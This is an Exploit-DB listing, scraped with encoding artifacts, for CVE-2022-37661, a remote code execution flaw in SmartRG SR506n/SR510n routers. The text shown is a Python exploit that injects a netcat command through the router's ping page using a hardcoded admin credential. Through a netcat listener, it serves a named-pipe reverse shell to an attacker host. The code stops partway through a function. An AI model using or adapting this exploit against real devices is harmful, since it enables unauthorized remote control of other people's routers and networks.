 SmartRG Router SR510n 2.6.13
https://www.exploit-db.com/exploits/51031
Incognito (2)
Update
51031
2022-37661
YERODIN RICHARDS
REMOTE
HARDWARE
2022-11-11
EDB Verified:
Exploit: / {}
Vulnerable App:
Copy
# Exploit Title: SmartRG Router SR510n 2.6.13 - RCE (Remote Code Execution)
# Date: 13/06/2022
# Exploit Author: Yerodin Richards
# Vendor Homepage: https://adtran.com
# Version: 2.5.15 / 2.6.13 (confirmed)
# Tested on: SR506n (2.5.15) & SR510n (2.6.13)
# CVE : CVE-2022-37661
import requests
from subprocess import Popen, PIPE
router_host =3D "http://192.168.1.1"
authorization_header =3D "YWRtaW46QWRtMW5ATDFtMyM=3D"
lhost =3D "lo"
lport =3D 80
payload_port =3D 81
def main():
e_proc =3D Popen(["echo", f"rm /tmp/s & mknod /tmp/s p & /bin/sh 0< /tm=
p/s | nc {lhost} {lport} > /tmp/s"], stdout=3DPIPE)
Popen(["nc", "-nlvp", f"{payload_port}"], stdin=3De_proc.stdout)
send_payload(f"|nc {lhost} {payload_port}|sh")
print("done.. check shell")
def get_session():
url =3D router_host + "/admin/ping.html"
headers =3D {"Authorization": "Basic {}".format(authorization_header)}
r =3D requests.get(url, headers=3Dheaders).text